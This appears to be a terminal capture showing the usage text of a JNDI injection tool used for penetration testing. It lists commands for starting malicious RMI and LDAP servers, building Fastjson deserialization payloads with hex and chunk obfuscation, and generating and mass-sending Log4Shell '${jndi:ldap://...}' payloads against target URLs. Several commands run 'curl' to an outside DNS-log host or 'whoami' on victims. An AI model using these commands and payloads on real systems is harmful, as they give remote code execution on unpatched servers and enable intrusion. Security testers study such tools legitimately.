 12414@ROSENBERG D:\tools\penetration\fastjson\jndi_tool [11:12]
❯ java -jar .\jndi_tool.jar
Usage:
jndi_http:
java -cp jndi_tool.jar jndi.HRMIServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "curl dnslog.wyzxxz.cn"
rmi_high_jdk:
java -cp jndi_tool.jar jndi.EvilRMIServer 8888 1099 "curl dnslog.wyzxxz.cn" el-win/el-linux/groovy
ldap_normal:
java -cp jndi_tool.jar jndi.LDAPRefServer 1099 host=127.0.0.1
ldap_auto:
java -cp jndi_tool.jar jndi.LDAPRefServerAuto 127.0.0.1 1099 80 file=filename (param_format: __JNDI__)
fastjson:
java -cp jndi_tool.jar jndi.fastjson.LDAPRefServerAuto 127.0.0.1 1099 file=filename tamper=tohex chunk=on
java -cp jndi_tool.jar jndi.fastjson.BCELEncode "curl dnslog.wyzxxz.cn"
java -cp jndi_tool.jar jndi.fastjson.Tamper  "{\"abc\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\
"ldap://127.0.0.1:1099/Object\",\"autoCommit\":true}}"
log4j:
java -cp jndi_tool.jar jndi.log4j.HLDAPLog4j 127.0.0.1 80 "whoami" http://target w=tomcat/groory/http  default:http
java -cp jndi_tool.jar jndi.log4j.Tamper "${jndi:ldap://127.0.0.1/a}" all=true random=true
java -cp jndi_tool.jar jndi.log4j.Log4j 127.0.0.1 80 url=http://xx.xx or urls=1.txt thread=10